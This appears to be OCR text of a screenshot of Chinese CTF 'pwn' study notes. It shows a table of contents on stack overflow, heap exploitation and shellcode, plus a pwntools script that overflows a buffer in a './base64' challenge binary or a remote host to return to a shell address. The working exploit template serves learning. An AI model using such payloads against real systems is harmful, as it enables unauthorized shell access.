 pwn笔记.docx • 已保存到这台电脑
搜索
文件 开始 OfficePLUS 插入 绘图 设计 布局 引用 邮件 审阅 视图 PDF工具箱 帮助 百度网盘
批注 编辑 共享
导航
在文档中搜索
标题 页面 结果
10.2 64位程序
11 栈溢出
11.1 栈溢出解题步骤
Step1、checksec查看
Step2、die查看是否为ELF64或者32程序；
Step3、IDA64或32打开程序；
Step4、找到漏洞地方，例如栈溢出地方gets...
Step5、找到利用函数system，找到shell地...
Step6、构造exp；
Step7、flag不在根目录下，使用命令find -na...
11.2 栈溢出原理和基础利用
11.3 栈溢出基础题示例代码Base32(python2)
11.4 栈溢出基础题示例代码Base64(python2)
12 堆溢出
12.1 堆概述
12.1.1 函数malloc
12.1.2 函数free
12.2 堆相关数据结构
12.2.1 chunk
12.2.2 bins
12.2.3 申请内存
12.3 UAF
12.4 unlink
13 shellcode
13.1 shellcode原理和基础利用
13.2 shellcode32(python2)
13.3 shellcode64(python2)
p = remote('47.98.122.140',20000)
else:
p = process('./base64')
#2.构造 payload,payload 通常是获取 shell 的填充数据和代码数据组合,也是编写 exp 的
关键组成部分
# 以基本形式 payload = |padding| + |sh_addr|进行构造
#payload = |padding| + |ret_addr|
#magic = 0x400746
magic = 0x40074A #要用 shell 地址而不是函数地址
offset = 0x80 + 8
payload = ""
payload += 'a' * offset
payload += p64(magic)
#gdb.attach(p)
#3.发送 payload
p.sendline(payload)
#4.切换到交互模式
p.interactive()
第 28 页，共 57 页 64/1993 个字 简体中文(中国大陆) 文本预测: 打开 辅助功能: 调查
专注 140%
搜索
桌面
18:48
2024-09-15